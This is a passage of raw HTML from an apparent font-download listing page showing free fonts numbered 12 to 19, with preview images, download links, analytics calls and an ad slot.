<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Neuton-Bold.font" id="urlidd303029" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Neuton-Bold.font">Neuton Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303029"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Petrona-Regular.font" id="urlidt302886" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="12. Petrona-Regular">12. Petrona-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid302886" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Petrona-Regular.font"  id="urlidi302886" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302886&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-RegularA.png" alt="Petrona-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Petrona-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Petrona-Regular.font" id="urlidd302886" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Petrona-Regular.font">Petrona-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302886"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_OPTISaroneRomanNormal.font" id="urlidt440464" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="13. OPTISaroneRomanNormal">13. OPTISaroneRomanNormal</a>
						<div class="row align-items-center no-gutters" id="hfid440464" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTISaroneRomanNormal.font"  id="urlidi440464" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440464&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormalA.png" alt="OPTISaroneRomanNormal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTISaroneRomanNormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTISaroneRomanNormal.font" id="urlidd440464" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTISaroneRomanNormal.font">OPTISaroneRomanNormal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440464"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Spectral-SemiBold.font" id="urlidt487872" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="14. Spectral SemiBold">14. Spectral SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid487872" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Spectral-SemiBold.font"  id="urlidi487872" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487872&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBoldA.png" alt="Spectral SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Spectral-SemiBold.font" id="urlidd487872" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Spectral-SemiBold.font">Spectral SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487872"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Neuton-Bold1.font" id="urlidt1419947" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="15. Neuton Bold">15. Neuton Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1419947" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Neuton-Bold1.font"  id="urlidi1419947" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1419947&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold1A.png" alt="Neuton Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-Bold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Neuton-Bold1.font" id="urlidd1419947" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Neuton-Bold1.font">Neuton Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1419947"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_BilkoOpti-Bold.font" id="urlidt315410" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="16. BilkoOpti-Bold">16. BilkoOpti-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid315410" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BilkoOpti-Bold.font"  id="urlidi315410" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315410&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-BoldA.png" alt="BilkoOpti-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BilkoOpti-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BilkoOpti-Bold.font" id="urlidd315410" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BilkoOpti-Bold.font">BilkoOpti-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315410"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Sibila.font" id="urlidt914831" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="17. Sibila">17. Sibila</a>
						<div class="row align-items-center no-gutters" id="hfid914831" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sibila.font"  id="urlidi914831" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914831&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SibilaA.png" alt="Sibila Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SibilaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SibilaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Sibilaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Sibilaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Sibila0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Sibila01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SibilaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sibila.font" id="urlidd914831" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sibila.font">Sibila font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914831"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Kabah-I.font" id="urlidt312391" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="18. Kabah I">18. Kabah I</a>
						<div class="row align-items-center no-gutters" id="hfid312391" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kabah-I.font"  id="urlidi312391" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312391&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-IA.png" alt="Kabah I Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-IA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-IA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-Ia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-Ia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-I0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-I01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kabah-IA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kabah-I.font" id="urlidd312391" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kabah-I.font">Kabah I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312391"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Serif-Bold.font" id="urlidt297525" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="19. Serif-Bold">19. Serif-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297525" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Serif-Bold.font"  id="urlidi297525" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297525&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-BoldA.png" alt="Serif-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
